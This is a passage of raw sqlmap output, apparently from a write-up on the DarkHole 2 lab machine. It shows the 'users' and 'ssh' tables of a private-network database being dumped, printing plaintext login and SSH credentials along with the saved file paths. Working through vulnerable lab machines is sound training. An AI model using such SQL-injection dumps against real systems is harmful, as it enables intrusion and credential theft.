 [1 entry]
| id | email | address | password | username | contact_number |
| 1 | lush@admin.com | Street, Pincode, Province/State, Country | 321 | Jehad Alqurashiasddasdasdas | 1 |
[12:43:52] [INFO] table 'darkhole_2.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.47.137/dump/darkhole_2/users.csv'
[12:43:52] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[12:43:52] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
| id | pass | user |
| 1 | fool | jehad |
[12:43:52] [INFO] table 'darkhole_2.ssh' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.47.137/dump/darkhole_2/ssh.csv'
[12:43:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.47.137'
[*] ending @ 12:43:52 /2022-08-12/